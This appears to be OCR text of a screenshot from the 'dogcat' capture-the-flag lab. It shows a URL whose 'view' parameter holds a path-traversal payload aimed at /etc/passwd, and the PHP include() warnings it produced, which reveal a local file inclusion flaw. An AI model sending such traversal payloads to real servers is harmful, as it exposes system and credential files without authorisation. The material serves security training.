 10.10.36.123/?view=dog/../../../../../../../../etc/passwd
Tool HTB PayloadsAllTheThings/... HexEd.it - Browser-ba...
S
dogcat
a gallery of various dogs or cats
what would you like to see?
A dog A cat
Here you go!
Warning: include(dog/../../../../../../../../etc/passwd.php): failed to open stream: No such file or directory in /var/www
/html/index.php on line 24
Warning: include(): Failed opening 'dog/../../../../../../../../etc/passwd.php' for inclusion (include_path='.:/usr/local/lib/php') in
/var/www/html/index.php on line 24